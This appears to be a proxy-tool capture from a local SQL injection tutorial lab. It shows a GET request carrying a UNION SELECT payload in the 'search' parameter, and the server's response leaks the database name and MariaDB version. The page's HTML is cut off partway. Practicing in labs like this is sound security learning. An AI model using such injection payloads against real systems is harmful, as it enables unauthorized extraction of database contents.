 Request
Pretty Raw Hex \n
1 GET /Vulnerabilities_Tutorial/sql_injection/Challenge_2/?search=
adidas'+union+select+1,database(),version(),4+--+- HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 09:29:14 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 1440
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h2>
Search Results:
</h2>
<p>
<b style='color:red'>
Product:
</b>
sqlinjection
</p>
<p>
<b style='color:red'>
Price:
</b>
10.4.32-MariaDB
</p>
<p style='padding: 0 20rem 0 20rem'>
<b style='color:red'>
Description:
</b>
4
</p>
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Search Lab
</title>
17 <style type="text/css">
18 body{
19 background-color:#09B5E9;
20 align-items:center;
21 margin-top:10rem;
22 font-family:Roboto,sans-serif;
23 text-align:center;